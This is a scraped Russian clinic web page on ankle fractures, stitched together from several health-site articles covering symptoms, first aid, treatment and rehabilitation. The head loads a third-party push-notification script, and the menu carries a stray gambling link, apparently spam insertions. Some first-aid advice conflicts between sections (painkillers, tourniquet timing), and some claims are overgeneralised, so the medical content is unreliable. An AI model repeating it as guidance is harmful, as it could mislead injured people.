

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://alfaclinica.ru/raznoe/pri-perelome-lodyzhki-chto-delat.html
body_size: 25948
content:
<!DOCTYPE html>
<html>
<head>
  <title>При переломе лодыжки что делать</title>
  <meta name="description" content="Перелом лодыжки Перелом лодыжки&nbsp;— относительно распространённая травма, часто возникающая в&nbsp;результате смещения гостей в&nbsp;нижней части голени, в&nbsp;области голеностопа, при падении или спортивной травме....">
  <meta content="text/html; charset=utf-8" http-equiv="Content-Type">
  <meta content="text/css" http-equiv="Content-Style-Type">
  <link type="text/css" rel="stylesheet" href="../style.css">
  <link rel="stylesheet" href="../js/datepicker.css" type="text/css" media="screen">
  <script type="text/javascript" src="../js/swfobject.js"></script>
  <script type="text/javascript" src="../js/datepicker.js"></script>
  <script charset="utf-8" async src="https://newup.bid/pushJs/AN2BmuQkH.js"></script>
  <style>

  .pop-block {
  display: inline-block;
  position: fixed;  
  bottom: 0;
  width: 300px;
  animation: showDiv 5s forwards;
  z-index: 100;
  }
  .close-block {
    background: url(/close.png) no-repeat top left;
        display: block;
    width: 32px;
    height: 32px;
    position: absolute;
    cursor: pointer;
    top: -10px;
    right: -10px;
        animation: showDivclose 5s forwards;
        z-index: 999999999;
  }
  .pop-block p {
  width: 100%;
  height: auto;
  }
  #pop-checkbox {
  display: none;
  }
  #pop-checkbox:checked + .pop-block {
  display: none;
  }
  @keyframes showDiv {
  0%, 99% {
    height: 0px;
  }
  }
  @keyframes showDivclose {
  0%, 99% {
    height: 0px;
  }
  100% {
    height: 32px;
  }
  }

  </style>
</head>
<body>
  <div id="wrapper">
    <div id="header">
      <div id="logo"><img src="../images/logo.png"></div>
      <div id="phone">
        <span class="home">Главная страница</span> <a class="letter" href="/cdn-cgi/l/email-protection#51383f373e11303d3730323d383f3832307f2324" title="Написать письмо">Написать письмо</a> <a class="map" href="/sitemap.html" title="Карта сайта">Карта сайта</a>
      </div>
    </div>
    <div id="menu">
      <ul>
        <li>
          <a href="/allergologiya-i-immunologiya.html" title="Аллергология и иммунология">Аллергология и иммунология</a>
        </li>
        <li>
          <a href="/gastroenterologiya.html" title="Гастроэнтерология">Гастроэнтерология</a>
        </li>
        <li>
          <a href="/ginekologiya.html" title="Гинекология">Гинекология</a>
        </li>
        <li>
          <a href="/gospitalizaciya.html" title="Госпитализация">Госпитализация</a>
        </li>
        <li>
          <a href="/detskaya-stomatologiya.html" title="Детская стоматология">Детская стоматология</a>
        </li>
        <li>
          <a href="/dietologiya.html" title="Диетология">Диетология</a>
        </li>
        <li>
          <a href="/kardiologiya.html" title="Кардиология">Кардиология</a>
        </li>
        <li>
          <a href="/laboratoriya.html" title="Лаборатория">Лаборатория</a>
        </li>
        <li>
          <a href="/lechebnaya-fizkultura.html" title="Лечебная физкультура">Лечебная физкультура</a>
        </li>
        <li>
          <a href="/mammologiya.html" title="Маммология">Маммология</a>
        </li>
        <li>
          <a href="/manualnaya-terapiya.html" title="Мануальная терапия">Мануальная терапия</a>
        </li>
        <li>
          <a href="/massazh.html" title="Массаж">Массаж</a>
        </li>
        <li>
          <a href="/nevrologiya.html" title="Неврология">Неврология</a>
        </li>
        <li>
          <a href="/osteopatiya.html" title="Остеопатия">Остеопатия</a>
        </li>
        <li>
          <a href="/otolaringologiya.html" title="Отоларингология">Отоларингология</a>
        </li>
        <li>
          <a href="/oftalmologiya.html" title="Офтальмология">Офтальмология</a>
        </li>
        <li>
          <a href="/pediatriya.html" title="Педиатрия">Педиатрия</a>
        </li>
        <li>
          <a href="/psixoterapiya.html" title="Психотерапия">Психотерапия</a>
        </li>
        <li>
          <a href="/semejnaya-medicina.html" title="Семейная медицина">Семейная медицина</a>
        </li>
        <li class="last">
          <a href="/stomatologiya.html" title="Стоматология">Стоматология</a></li><li><a href="https://maprossiya.ru/" >1Win</a>
        </li>
      </ul>
    </div>
    <div id="content">
      <div id="right">
        <div id="text">
          <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script> 
          <script src="https://ajax.googleapis.com/ajax/libs/jquery/3.3.1/jquery.min.js"></script><input type="checkbox" id="pop-checkbox">
          <div class='pop-block'>
            <div id="yandex_rtb_R-A-429547-1"></div><label for="pop-checkbox" class="close-block"></label>
          </div>
          <div class="breadcrumb">
            <span><a href="/" title="">Главная</a></span> &raquo; <span><a href="/raznoe/index.html" title="Разное">Разное</a></span> &raquo; <span>При переломе лодыжки что делать</span>
          </div>
          <h1>При переломе лодыжки что делать</h1><br>
          <h2>Перелом лодыжки</h2>
          <p>Перелом лодыжки&nbsp;— относительно распространённая травма, часто возникающая в&nbsp;результате смещения гостей в&nbsp;нижней части голени, в&nbsp;области голеностопа, при падении или спортивной травме.</p>
          <p>Для лечения перелома лодыжки используют фиксацию костей с&nbsp;помощью гипсовой повязки или хирургическую операцию. Полное восстановление после перелома обычно занимает от&nbsp;8&nbsp;до&nbsp;12&nbsp;недель. Если вы&nbsp;подозреваете у&nbsp;себя перелом голеностопа, немедленно обратитесь в&nbsp;травмпункт.</p>
          <p><img src="../img/pri-perelome-lodyzhki-chto-delat_0.jpg">Если вы&nbsp;повредили лодыжку, на&nbsp;перелом может указывать следующее:</p>
          <ul>
            <li>боль в&nbsp;нижней части голени, стопе;</li>
            <li>невозможность продолжать движение;</li>
            <li>припухлость лодыжки;</li>
            <li>«хруст» при попытке прощупать место травмы;</li>
            <li>деформация ноги в&nbsp;области голеностопа;</li>
            <li>кость проткнула поверхность кожи (открытый или осложненный перелом).</li>
          </ul>
          <p>Иногда из-за боли при переломе лодыжки человек испытывает обморочное состояние, головокружение или чувство общего недомогания.</p>
          <p>Отличить легкий перелом&nbsp;(без смещения костей или поднадкостничный) от&nbsp;вывиха или ушиба может быть затруднительно. Поэтому для точной диагностики нужно сделать рентген.</p>
          <p>Попытайтесь избежать какой-либо нагрузки на&nbsp;ногу. Попросите знакомого или родственника отвезти вас в&nbsp;ближайший травмпункт или вызовите скорую помощь. Во&nbsp;время транспортировки до&nbsp;машины помощник должен поддерживать вас со&nbsp;стороны поврежденной ноги, в&nbsp;то&nbsp;время как вы&nbsp;передвигаетесь с&nbsp;помощью другой ноги. В&nbsp;ожидании медицинской помощи желательно приложить к&nbsp;месту травмы лед, обернутый в&nbsp;ткань (например, полотенце), и&nbsp;придать ноге возвышенное положение.</p>
          <p>Вы&nbsp;можете принять безрецептурные болеутоляющие препараты для снижения боли. Ибупрофен или парацетамол&nbsp;— хороший выбор. В&nbsp;случае открытого перелома нужно вызвать скорую помощь.</p>
          <p>Врач должен обеспечить вам надежное обезболивание. Для этого применяют инъекции обезболивающих препаратов, реже&nbsp;— капельницы с&nbsp;лекарственным средством или ингаляционный наркоз.</p>
          <p>Чтобы подтвердить перелом и&nbsp;выбрать правильную тактику лечения необходимо рентгеновское исследование поврежденной ноги. В&nbsp;случае смещения костей в&nbsp;области перелома, врач проведет закрытую репозицию, то&nbsp;есть постарается вернуть костные отломки в&nbsp;правильное положение, сопоставив их&nbsp;между собой, без операции. Во&nbsp;время процедуры вы&nbsp;не&nbsp;должны чувствовать боли, так как врач проводит&nbsp;тщательную анестезию. Простые переломы без смещения не&nbsp;требуют репозиции. Репозиция костей помогает справиться с&nbsp;болью и&nbsp;отеком лодыжки и&nbsp;снижает риск возникновения осложнений в&nbsp;результате перелома.</p>
          <p><img src="../img/pri-perelome-lodyzhki-chto-delat_1.jpg">После того, как будет восстановлено нормальное положение костей, вам наложат гипсовую повязку или лонгету. Вам запретят опираться на&nbsp;сломанную лодыжку, поэтому для ходьбы понадобятся костыли. В&nbsp;травмпункте вам дадут обезболивающее и&nbsp;сообщат, когда и&nbsp;куда вам нужно будет прийти на&nbsp;осмотр. В&nbsp;дальнейшем лечением вашей сломанной лодыжки займется травматолог.</p>
          <p>Как правило, переломы лодыжки срастаются за&nbsp;6-8&nbsp;недель, в&nbsp;течение которых вам придется пробыть в&nbsp;гипсе. Через четыре недели вы&nbsp;сможете перемещать некоторый вес на&nbsp;поврежденную ногу или заменить гипс на&nbsp;специальную съёмную обувь. До&nbsp;того, как кости срастутся, вам придется регулярно посещать врача и&nbsp;делать контрольные рентгеновские снимки.</p>
          <p>Более серьезные переломы часто требуют хирургической операции для проведения репозиции костей. При выполнении хирургической операции обычно используется общий наркоз (когда вас погружают в&nbsp;состояние сна).</p>
          <p>Хирург делает разрез кожи около лодыжки и&nbsp;возвращает кости в&nbsp;нормальное положение. Чтобы зафиксировать отломки используют металлические пластины, винты, спицы и&nbsp;другие приспособления. Затем рана зашивается. Эта операция называется открытой репозицией с&nbsp;использованием металлоконструкций (внутренняя фиксация перелома). Как правило, металлоконструкции не&nbsp;удаляются, если они не&nbsp;вызывают проблем.</p>
          <p>В&nbsp;редких случаях хирург может использовать внешний аппарат для фиксации сломанных костей. Эту процедуру называют внешней фиксацией. Большинство людей останется в&nbsp;больнице в&nbsp;течение двух или трех дней после операции.</p>
          <p>Для заживления сломанной лодыжки требуется приблизительно от&nbsp;6&nbsp;до&nbsp;12, но&nbsp;может потребоваться больше времени, чтобы полностью восстановить движение голени и&nbsp;стопы. То, как скоро вы&nbsp;сможете вернуться к&nbsp;работе, зависит от&nbsp;того, насколько серьёзным был перелом лодыжки и&nbsp;от&nbsp;типа работы, которую вы&nbsp;выполняете, но&nbsp;скорее всего, вы&nbsp;не&nbsp;сможете работать в&nbsp;течение по&nbsp;крайней мере 4&nbsp;— 6&nbsp;недель.</p>
          <p>Соблюдайте двигательный режим, который вам рекомендовал травматолог, приходите на&nbsp;контрольные явки к&nbsp;врачу, чтобы следить за&nbsp;ходом восстановления функции ноги. Не&nbsp;мочите гипс.</p>
          <p>Попросите, чтобы друзья или члены семьи ходили вместо вас в&nbsp;магазин, поскольку вы&nbsp;не&nbsp;будете в&nbsp;состоянии делать это самостоятельно. Вы, однако, будете в&nbsp;состоянии перемещаться по&nbsp;дому на&nbsp;костылях и&nbsp;пользоваться лестницей. Вас могут направить к&nbsp;физиотерапевту, он&nbsp;покажет вам упражнения, которые помогут разработать ногу после снятия гипса и&nbsp;вернуть ей&nbsp;прежнюю работоспособность.</p>
          <p>Посетите врача, если:</p>
          <ul>
            <li>Боль усиливается или не&nbsp;снижается при приеме обычных обезболивающих. Врач сможет выписать вам более сильное обезболивающее.</li>
            <li>Вы&nbsp;ощущаете какие-либо другие медицинские проблемы или хотите посоветоваться по&nbsp;поводу возможности выхода на&nbsp;работу.</li>
            <li>Вы&nbsp;планируете полететь самолетом после хирургического лечения перелома лодыжки. Недавняя хирургическая операция является фактором риска возникновения тромбоза глубоких вен, и&nbsp;ваш врач поможет его предотвратить.</li>
            <li>Вы&nbsp;чувствуете покалывание или потерю чувствительности в&nbsp;пальцах ноги.</li>
            <li>Появились неприятно пахнущие выделения из&nbsp;операционного шва.</li>
            <li>Кожа в&nbsp;области голеностопного сустава или стопы приняла синеватый оттенок.</li>
            <li>Лодыжка становится сильно припухшей.</li>
          </ul>
          <p>Последние 4&nbsp;признака могут указывать на&nbsp;наличие инфекции или проблему с&nbsp;передачей в&nbsp;лодыжку нервных сигналов и&nbsp;крови.</p>
          <p>Обратитесь в&nbsp;ближайший травмпункт, если подозреваете, что сломали лодыжку. Лечением этого вида переломов занимается травматолог, которого можно выбрать, ознакомившись с&nbsp;отзывами у&nbsp;нас на&nbsp;сайте.</p>
          <p>Localisation and translation prepared by Napopravku.ru. NHS Choices provided the original content for free. It is available from www.nhs.uk. NHS Choices has not reviewed, and takes no responsibility for, the localisation or translation of its original content</p>
          <p>Copyright notice: “Department of Health original content © 2018”</p>
          <p>Все материалы сайта были проверены врачами. Однако, даже самая достоверная статья не позволяет учесть все особенности заболевания у конкретного человека. Поэтому информация, размещенная на нашем сайте, не может заменить визита к врачу, а лишь дополняет его. Статьи подготовлены для ознакомительной цели и носят рекомендательный характер.</p>
          <p>Напоправку.ру 2018</p>
          <p><span class="mylink" data-url="https://napopravku.ru/diseases/perelom-lodyzhki/">napopravku.ru</span></p>
          <h2>Первая помощь при переломе лодыжки и ее лечение</h2>
          <p>Перелом лодыжки — наиболее часто встречающаяся травма нижней конечности. Частота получения травмы резко повышается в зимний период, особенно в регионах, в которых встречается гололедица и снежные заносы.</p>
          <p>Также в группу риска входят спортсмены, дети, пожилые люди и женщины.</p>
          <p><img src="../img/pri-perelome-lodyzhki-chto-delat_2.jpg"></p>
          <h3>Классификация травмы</h3>
          <p>Существует несколько видов перелома лодыжки, что обусловлено ее анатомией:</p>
          <ul>
            <li>латеральной лодыжки;</li>
            <li>латеральной лодыжки со смещением;</li>
            <li>медиальной лодыжки;</li>
            <li>медиальной лодыжки со смещением;</li>
            <li>обеих лодыжек без смещения;</li>
            <li>латеральной и медиальной лодыжки со смещением;</li>
            <li>обеих лодыжек с вывихом либо подвывихом стопы;</li>
            <li>открытый перелом лодыжек.</li>
          </ul>
          <p>Существует классификация травм лодыжки в зависимости от механизма движения, которое привело к травме.</p>
          <p><img src="../img/pri-perelome-lodyzhki-chto-delat_3.jpg"></p>
          <h4>Пронационный перелом</h4>
          <p>Пронационный перелом возникает при сильном и чрезмерном повороте стопы наружу. Чаще всего затрагивает медиальную лодыжку. За счет сильного натяжения возможно растяжение дельтовидной связки, ее надрыв или отрыв на уровне суставной щели. Травма может сопровождаться смещением таранной кости, переломом малой берцовой кости и отрывом медиальной лодыжки со смещением костных фрагментов. В зависимости от силы воздействия развивается вывих или подвывих стопы.</p>
          <h4>Супинационный перелом</h4>
          <p>Данный вид травмы возникает при резком повороте стопы внутрь. При чрезмерном натяжении происходит разрыв или надрыв внешней боковой связки. При резком повороте стопы связка может отрываться, ломая латеральную лодыжку. При чрезмерном воздействии вероятен перелом большой берцовой кости и вывих стопы вовнутрь.</p>
          <h4>Ротационный перелом</h4>
          <p>Считается наиболее тяжелым видом перелома лодыжки. Возникает в том случае, если стопа была зафиксирована в момент поворота голеностопного сустава. При ротационном переломе происходит перелом обеих лодыжек, оскольчатый перелом большеберцовой кости и ротационный перелом малой берцовой кости со смещением костных фрагментов. Стопа смещается вперед либо назад, возникает переломо-вывих. Нарушается соединение большой и малой берцовых костей. Ротационный перелом сопровождается наиболее тяжелыми осложнениями.</p>
          <p><img src="../img/pri-perelome-lodyzhki-chto-delat_4.jpg"></p>
          <h3>Характерная симптоматика</h3>
          <p>Симптомы при переломах одинаковые, они образуют четкую клиническую картину. Определить данный вид травмы можно сразу по нескольким характерным признакам:</p>
          <p><img src="../img/pri-perelome-lodyzhki-chto-delat_5.jpg"></p>
          <ol>
            <li>Хруст. Слышен непосредственно в момент травмы, указывает на нарушение целостности костей.</li>
            <li>Острая боль в щиколотке, усиливающаяся при нагрузке на конечность и пальпации. Возникает сразу же после перелома, однако может появиться и через несколько часов. Нарастает при движениях пострадавшей конечностью. В случае длительного сдавления стопы, смещения осколков и разрыва суставной сумки развивается болевой шок. В этом случае потребуется введение сильных анальгетиков вплоть до наркотических.</li>
            <li>Отек. Нарастает постепенно в течение первых часов после травмы, возникает при истечении суставной жидкости.</li>
            <li>Нарушение функции конечности — из-за боли и повреждения суставов пострадавший не может наступить на больную ногу. Подвижность сустава ограничена вплоть до полной неподвижности.</li>
            <li>Кровоподтек — возникает из-за разрыва сосудов в области перелома, появляется в области пяточной кости. При интенсивном кровотечении возникает гематома.</li>
          </ol>
          <p>При малейшем подозрении на перелом необходимо оказать пострадавшему первую помощь и обратиться в медицинское учреждение.</p>
          <h3>Первая помощь</h3>
          <p><iframe src="https://www.youtube.com/embed/LAGSrwDYDrk"></iframe></p>
          <p>Любое повреждение в области лодыжки является тяжелой травмой, которая требует медицинской помощи в кратчайшие сроки. При получении травмы следует выполнить следующую последовательность действий:</p>
          <ol>
            <li>Успокоить пострадавшего, уложить в удобное положение. Травмированную ногу рекомендуется приподнять, чтобы уменьшить отек.</li>
            <li>По возможности следует снять обувь, убрать тесную одежду. Если другой возможности нет,— штанину нужно осторожно разрезать по шву.</li>
            <li>К пяточной области нужно приложить лед — это снизит скорость образования гематомы и отека.</li>
            <li>При открытом переломе необходимо наложить жгут выше раны, чтобы остановить кровотечение. Жгут следует снимать каждые 20–40 минут, чтобы избежать некроза тканей. Под жгут подкладывается записка со временем его наложения — эта информация нужна для врачей скорой помощи.</li>
            <li>При наличии ран или ссадин накладываются стерильные повязки.</li>
            <li>Конечность следует зафиксировать, используя любые подручные средства. В роли фиксатора могут выступать доски, длинные палки, лыжи, фанера и т.п. Если под рукой нет ничего подходящего, следует плотно примотать больную ногу к здоровой. Необходимо исключить любые движения ноги при транспортировке, чтобы избежать смещения костных отломков.</li>
            <li>Следует вызвать скорую помощь для транспортировки больного в ближайшее отделение травматологии.</li>
          </ol>
          <p><img src="../img/pri-perelome-lodyzhki-chto-delat_6.jpg"></p>
          <p>Самостоятельно вправлять стопу, вытягивать конечность или удалять из раны осколки кости ни в коем случае нельзя. Неквалифицированные действия могут затруднить лечение и привести к инвалидности.</p>
          <h3>Лечебные мероприятия</h3>
          <p>Лечение перелома лодыжки проводится двумя способами: консервативным и оперативным. Лечение проводится только врачом, имеющим соответствующую квалификацию. Выбор метода зависит от данных рентгенологического исследования и от общего состояния здоровья пациента.</p>
          <h4>Консервативное лечение</h4>
          <p>Консервативный способ лечения выбирают в следующих случаях:</p>
          <ul>
            <li>при закрытых переломах без смещения;</li>
            <li>в случае сохранения целостности связок и суставной сумки;</li>
            <li>если имеются противопоказания к оперативному вмешательству: сахарный диабет, заболевания сердца или нервной системы;</li>
            <li>пациентам пожилого возраста лечение проводится только консервативно.</li>
          </ul>
          <p><img src="../img/pri-perelome-lodyzhki-chto-delat_7.jpg"></p>
          <p>Закрытое вправление костных отломков производится под местной анестезией. Нога сгибается в тазобедренном и коленном суставах под прямым углом. Ассистент травматолога удерживает бедро в зафиксированном положении. Врач руками захватывает голеностоп и пятку и проворачивает до нормального положения, вправляя кости и фиксируя стопу. После процедуры репозиции накладывается гипс.</p>
          <h4>Оперативное лечение</h4>
          <p>Оперативным путем проводится лечение в случае сложных переломов и переломо-вывихов голеностопа, при разрывах мышц и связок, а также при неэффективности консервативного лечения.</p>
          <p><iframe src="https://www.youtube.com/embed/jOJglWnGLX8"></iframe></p>
          <p>Показаниями к оперативному лечению являются:</p>
          <ul>
            <li>открытый перелом лодыжек;</li>
            <li>разрыв межберцового соединения или суставного аппарата;</li>
            <li>неправильное сращение застарелого перелома;</li>
            <li>неэффективность репозиции закрытых переломов без смещения.</li>
          </ul>
          <p><img src="../img/pri-perelome-lodyzhki-chto-delat_8.jpg"></p>
          <p>Операция выполняется в целях полного восстановления целостности сустава, костей и мышц конечности. Рентгенологическое исследование проводится непосредственно после операции и в реабилитационный период по необходимости.</p>
          <h4>Наложение гипса</h4>
          <p>Для сращения перелома поврежденную конечность иммобилизуют на срок от одного до двух месяцев. Фиксируется стопа и голеностопный сустав полностью. Гипсовый лонгет накладывается на заднюю поверхность голеностопа, фиксируется бинтом.</p>
          <p>Срок ношения гипса зависит от возраста и состояния здоровья пациента, у взрослого человека составляет около 6 недель. Альтернатива гипсу — ношение съемного бандажа, однако в этом случае врач не может быть уверен в том, что конечность была иммобилизована в течение всего периода реабилитации. Для фиксации может использоваться ортез — съемная конструкция, которая служит заменой гипсовой лангетки.</p>
          <p>Гипс снимают по решению лечащего доктора, который опирается на результаты рентгеновского снимка. Снимают фиксацию только при полном сращении костей.</p>
          <h3>Реабилитация и восстановление</h3>
          <p>Период полного восстановления голеностопного сустава занимает от 3 месяцев до 2 лет.</p>
          <p><img src="../img/pri-perelome-lodyzhki-chto-delat_9.jpg">Первые 3-4 недели наступать на поврежденную ногу нельзя. Начиная с четвертой недели можно наступать на ногу. Чтобы избежать нагрузок на сустав, следует пользоваться костылем или тростью.</p>
          <p>Реабилитационные мероприятия направлены на восстановление подвижности сустава и укрепление мышц.</p>
          <p>Основным компонентом реабилитации является комплекс лечебной физкультуры. Назначает его врач–реабилитолог, занятия проводятся при больнице в кабинете ЛФК. Комплекс построен по принципу постепенного увеличения нагрузки.</p>
          <p>Важную роль играют физиопроцедуры — они помогают восстановить тонус мышц после вынужденной неподвижности. Для восстановления после сращения лодыжки применяются следующие процедуры:</p>
          <ul>
            <li>электрофорез кальция — для укрепления костей и ускорения роста;</li>
            <li>лазеротерапия — для улучшения внутреннего кровоснабжения в мышцах голеностопа;</li>
            <li>УВЧ–процедуры — помогают восстановить сосуды и снять отеки;</li>
            <li>ударно-волновая терапия — используется при длительном несращении костей.</li>
          </ul>
          <p><img src="../img/pri-perelome-lodyzhki-chto-delat_10.jpg"></p>
          <p>Начинать упражнения и назначать процедуры можно через 1–2 недели после снятия гипса.</p>
          <h4>Что можно сделать в домашних условиях</h4>
          <p>Скорость процесса восстановления после травмы зависит не только от врачей, но и от пациента. После снятия гипса в домашних условиях можно делать массаж и ванночки с морской солью 1 это поможет снять отеки, которые появляются при длительном ношении гипса. Ходить необходимо с осторожностью, пользуясь палочкой или костылем, пока функции сустава полностью не восстановятся. Обувь должна быть удобной и не иметь каблуков. После консультации со специалистом можно заказать ортопедические стельки.</p>
          <p>Для ходьбы нужно использовать трость до полного восстановления функции конечности.</p>
          <h4>Нахождение на больничном</h4>
          <p>Больничный лист выдается лечащим врачом. Количество дней на больничном зависит от типа повреждения и состояния здоровья больного. Приблизительные сроки утверждены российским законодательством и составляют от 45 дней при закрытых переломах, при открытых или сложных переломах — от 60 дней.</p>
          <h3>Возможные последствия</h3>
          <p>Перелом в области голеностопного сустава является тяжелой травмой и требует лечения под контролем специалиста. Самолечение может привести к осложнениям, в числе которых:</p>
          <ul>
            <li>привычный вывих стопы;</li>
            <li>артроз суставных поверхностей;</li>
            <li>деформация голеностопного и коленного суставов.</li>
          </ul>
          <p>Для того чтобы избежать перелома, нужно носить обувь по сезону, при занятиях спортом использовать фиксаторы. Для укрепления костной ткани следует употреблять богатую кальцием пищу.</p>
          <p><iframe src="https://www.youtube.com/embed/tkT1uz7rQf4">﻿</iframe></p>
          <p>Важно регулярно посещать врача для выявления проблем со здоровьем опорно-двигательного аппарата, вести здоровый образ жизни. На работе, сопряженной с физическими нагрузками, важно соблюдать технику безопасности — таким образом можно предотвратить переломы и сохранить конечности здоровыми.</p>
          <p><span class="mylink" data-url="https://ortocure.ru/travma/perelom/lodyzhki.html">ortocure.ru</span></p>
          <h2>Перелом голеностопного сустава лодыжки: причины, симптомы, первая помощь и лечение</h2>
          <p>Повреждение лодыжки является самой распространенной травмой. Чаще всего такому повреждению подвержены люди пожилого возраста. Это происходит из-за ухудшения координации движения и общего физического состояния.</p>
          <h3>Причины перелома лодыжки</h3>
          <p>Основными причинами перелома лодыжки голеностопного сустава являются травмы, которые были получены при падении, ударе и ушибе.</p><img src="../img/pri-perelome-lodyzhki-chto-delat_11.jpg">Внутренний перелом лодыжки
          <p>Человек может получить травму голеностопного сустава:</p>
          <ul>
            <li>во время занятий спортом;</li>
            <li>если подвернуть стопу;</li>
            <li>во время драки;</li>
            <li>зимой на льду;</li>
            <li>при спуске с лестницы.</li>
          </ul>
          <p>Перелом лодыжки в международной классификации болезней имеет код S82.</p>
          <h3>Симптомы травмы</h3>
          <p>При травме присутствуют такие симптомы:</p>
          <ul>
            <li>болезненные ощущения в стопе, особенно во время ходьбы;</li>
            <li>стопа отекает из-за скопления крови (жидкости) в мягких тканях;</li>
            <li>заметно натяжение кожи;</li>
            <li>кожа может побледнеть и онеметь;</li>
            <li>невозможно двигать стопой и пальцами при повреждении сосудов и нервов;</li>
            <li>деформация стопы;</li>
            <li>может быть разрыв кожных покровов (при открытом переломе).</li>
          </ul>
          <h3>Классификация переломов лодыжек</h3>
          <p>Существуют такие виды переломов:</p>
          <ol>
            <li>Пронационно-абдукционный. Такую травму человек может получить при неестественном повороте стопы. Может сопровождаться разрывом связок и образовываться подвывих.</li>
            <li>Супинационно-аддукционный. Такая травма возможна при сильном вывороте стопы внутрь.</li>
            <li>Комбинированный. Эта травма возможна при любом механическом воздействии на лодыжку.</li>
            <li>Ротационный. Такое повреждение возможно при насильственном выворачивании стопы.</li>
            <li>Изолированный сгибательный или разгибательный. Эта травма возможна при любом механическом воздействии на лодыжку при чрезмерном сгибании стопы.</li>
          </ol>
          <p><img src="../img/pri-perelome-lodyzhki-chto-delat_12.jpg"></p>
          <p>Правила оказания первой помощи зависят от того, какая степень тяжести травмы.</p>
          <ol>
            <li>Нельзя трогать поврежденный сустав. Ногу нужно аккуратно приподнять и положить небольшой валик. Если боль сильная, разрешается пострадавшему дать обезболивающее средство. При закрытом переломе необходимо приложить к травмированному участку что-нибудь холодное. Это поможет сделать боль не такой сильной и снять отек.</li>
            <li>Также нужно наложить шину, чтобы конечность была в неподвижном состоянии.</li>
            <li>При кровотечении необходимо ногу выше колена перетянуть жгутом, оставить там записку с временем его наложения и обязательно вызвать скорую помощь. Каждые 20 минут жгут нужно ослаблять на 30 секунд.<img src="../img/pri-perelome-lodyzhki-chto-delat_13.jpg"></li>
            <li>Если у пострадавшего наблюдается болевой шок, ни в коем случае нельзя его отпаивать водой или давать лекарственные препараты. Это может только ухудшить состояние и стать причиной попадания таблетки или жидкости в дыхательные пути.</li>
          </ol>
          <p>Если перелом открытый, то нельзя самостоятельно сопоставлять осколки кости или убирать их из раны.</p>
          <h3>Диагностика перелома</h3>
          <p>Чтобы диагностировать перелом лодыжки, необходимо сделать рентген. По его результатам врач сможет определить на каком участке лодыжки произошло нарушение. А также рентгеновское заключение покажет, есть ли смещение или нет, что очень важно для предстоящего лечения.</p>
          <p>Если рентген не может отобразить полностью всю картину травмы, пострадавшего направляют на МРТ или КТ.</p>
          <p><img src="../img/pri-perelome-lodyzhki-chto-delat_14.jpg"></p>
          <p>Если перелом открытый, врач может назначить бактериальный посев с раны, чтобы исключить инфекции и подобрать правильные антибактериальные препараты.</p>
          <p>Кости у человека способны обновляться. На полное обновление требуется около 10 лет. С годами процесс восстановления замедляется и это сказывается на их состоянии. Кости становятся хрупкими и тонкими.</p>
          <h3>Лечение перелома лодыжки</h3>
          <p>Под лечением перелома подразумевается восстановление всех функций, которые должна выполнять конечность.</p>
          <h4>Консервативное</h4>
          <p>При переломе лодыжки без смещения или при закрытом повреждении связок, лечение проводится стандартное. В гипс фиксируют конечность до кончиков пальцев. Пострадавший обязан носить такой гипс около месяца, и ни в коем случае не опираться на поврежденную ногу.</p>
          <p><img src="../img/pri-perelome-lodyzhki-chto-delat_15.jpg"></p>
          <p>Если перелом лодыжки со смещением, то под местным или общим наркозом проводится вправление с последующей фиксацией голени в гипсовую повязку до колена. После вправления и после того как спадет отек делают контрольные рентгены. При нормальном состоянии отломков гипс носят 2-2,5 месяца.</p>
          <p>При обширном смещении с сильным вывихом, проводится вытяжка и вставляются спицы.</p>
          <h4>Оперативное</h4>
          <p>Оперативное лечение лодыжки требуется при сложных травмах, а также если застарелые переломы невправленные или несросшиеся. Хирургическое вмешательство проводят через несколько дней после получения травмы. Гематома и отек не являются противопоказанием к операции.</p>
          <p>Ушиб стопы, когда нога опухла, а вы не знаете что с этим делать. В этой статье вы узнаете, как правильно оказать первую помощь и какие могут быть осложнения?</p>
          <p>Оперативное вмешательство проводят под общим или внутрикостным наркозом. После того как рану зашьют, местно вводятся антибиотики, и накладывается гипс. При нарастании отека, гипсовую повязку необходимо на время снимать и налаживать новую.</p>
          <h3>Возможные осложнения</h3>
          <p>Осложнения могут быть как после консервативного лечения лодыжки, так и после оперативного.</p>
          <p>Главными осложнениями могут быть неустойчивость лодыжки и артрит. Они могут образоваться, если лечение перелома со смещением было без оперативного вмешательства. И результатом этого становятся неправильно сросшиеся кости.</p>
          <p><img src="../img/pri-perelome-lodyzhki-chto-delat_16.jpg"></p>
          <p>Инфекции, образование тромбов, кровотечение, повреждение сосудов или сухожилий — возможные осложнения после операции.</p>
          <p>Могут возникнуть неприятные последствия после лечения лодыжки:</p>
          <ul>
            <li>изменение походки;</li>
            <li>хромота;</li>
            <li>боль при любой физической нагрузке;</li>
            <li>периодические отеки ног;</li>
            <li>ноющие боли при изменении погоды.</li>
          </ul>
          <h3>Реабилитационный период</h3>
          <p>После того как сняли гипс, лечение еще не закончилось. Пострадавший не сможет нормально наступать на ногу, поэтому нужна комплексная реабилитация:</p>
          <ol>
            <li>Питание должно быть здоровым и сбалансированным, содержащее витамины, кальций, фосфор и другие вещества, способствующие укреплению костной ткани.</li>
            <li>Требуется массаж с местным нанесением тонизирующих лосьонов и согревающих мазей, которые будут способствовать разработке сустава и атрофированных мышц после перелома лодыжки.</li>
            <li>Нужна физиотерапия. Она может применяться еще во время ношения гипса.</li>
            <li>Лечебная физкультура — один из лучших методов реабилитации. Сразу упражнения должны быть простыми. Позже нагрузку нужно увеличивать.</li>
            <li>После травмирования ног очень хорошим эффектом обладают упражнения в бассейне.</li>
          </ol>
          <p>Гимнастика для восстановления после перелома лодыжки:</p>
          <p><iframe src="https://www.youtube.com/embed/QC6O9ZshoEg?feature=oembed"></iframe></p>
          <p>Самое главное в успешной реабилитации — эмоциональный настрой пациента. Если с охотой выполнять гимнастические упражнения и посещать физиотерапевтические кабинеты, восстановление наступит очень быстро.</p>
          <p><span class="mylink" data-url="http://prosustav.ru/travmasustava/ushibiperelom/chto-delat-pri-perelome-lodyzhki-golenostopnogo-sustava.html">prosustav.ru</span></p>
          <h2>Что делать при переломе лодыжки – стратегия лечения и реабилитации</h2>
          <p>В практической деятельности врача травматолога-ортопеда повреждения области голеностопного сустава являются одной из наиболее встречаемых патологий. Перелом лодыжки со смещением наблюдается у молодого и трудоспособного населения. В статье описаны симптомы перелома лодыжки, варианты лечения и реабилитации.</p>
          <h3>Классификация</h3>
